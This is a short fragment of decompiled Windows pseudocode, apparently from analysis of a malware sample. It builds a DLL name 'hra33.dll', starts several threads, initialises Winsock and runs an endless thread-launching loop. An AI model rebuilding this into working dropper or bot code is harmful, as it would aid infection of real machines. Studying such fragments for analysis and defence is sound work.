 sub_405394();
wsprintfA(&pFileName, "hra%u.dll", 33);
sub_4053A6(&pFileName);
sub_4034E5();
CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_402DD5, 0, 0, 0);
Sleep(0x1F4u);
WSAStartup(0x202u, &WSAData);
CreateThread(0, 0, sub_4051E0, 0, 0, 0);
WSAStartup(0x202u, &WSAData);
CreateThread(0, 0, sub_405241, 0, 0, 0);
while ( 1 )
{
dword_409628 = (HANDLE)sub_4030FD((LPTHREAD_START_ROUTINE)sub_40387C, 0);
WaitForSingleObject(0, 0xFFFFFFFF);
CloseHandle(0);
((void (__stdcall *)(_DWORD))v10)(0);
dword_401C84 = 1;
Sleep(0x12Cu);
}
}